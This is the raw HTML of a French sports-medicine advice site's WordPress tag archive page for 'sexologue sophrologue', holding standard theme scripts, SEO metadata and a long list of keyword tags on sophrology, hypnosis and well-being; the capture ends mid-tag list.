

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/sexologue-sophrologue/
body_size: 14592
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>sexologue sophrologue | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/sexologue-sophrologue/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/#listItem","position":2,"name":"sexologue sophrologue","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/","name":"sexologue sophrologue | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sexologue-sophrologue\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette sexologue sophrologue" href="https://www.medecinedusportconseils.com/tag/sexologue-sophrologue/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/6477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-sexologue-sophrologue tag-6477">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>sexologue sophrologue</span>
							</h1>
						</header>
								
										<article id="post-2258" class="clearfix post-2258 post type-post status-publish format-standard hentry category-articles tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-bien-se-preparer-a-un-concours tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-combien-de-temps-sieste tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-faire-la-sieste tag-comment-faire-la-sieste-au-travail tag-comment-faire-une-micro-sieste tag-comment-faire-une-microsieste tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-competition-sportive-et-sophrologie tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-anti-stress tag-conseils-antistress tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-bien-dormir tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-bien-faire-la-sieste tag-conseils-pour-faire-lamour tag-conseils-pour-faire-une-microsieste tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-sante-doctissimo tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-cyclisme-et-mental tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-docteur-menuet-doctissimo tag-doctissimo-conseils-bien-dormir tag-doctissimo-conseils-sommeil tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-somniferes tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-linteret-de-faire-la-sieste tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-mieux-etre-par-la-sophrologie tag-le-no-stress tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie 